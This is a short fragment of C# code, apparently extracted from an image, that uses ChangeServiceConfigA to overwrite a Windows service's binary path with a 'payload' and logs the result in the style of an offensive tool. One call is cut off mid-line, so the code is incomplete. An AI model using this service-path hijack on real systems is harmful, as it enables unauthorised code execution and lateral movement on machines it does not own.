 bResult = ChangeServiceConfigA(schService, SERVICE_NO_CHANGE, SERVICE_DEMAND_START, SERVICE_ERROR_IGNORE, payload, null, null,
if (!bResult)
{
    Console.WriteLine("[!] ChangeServiceConfigA failed to update the service path. Error:{0}", GetLastError());
    Environment.Exit(0);
}
Console.WriteLine("[*] Service path was changed to \"{0}\"", payload);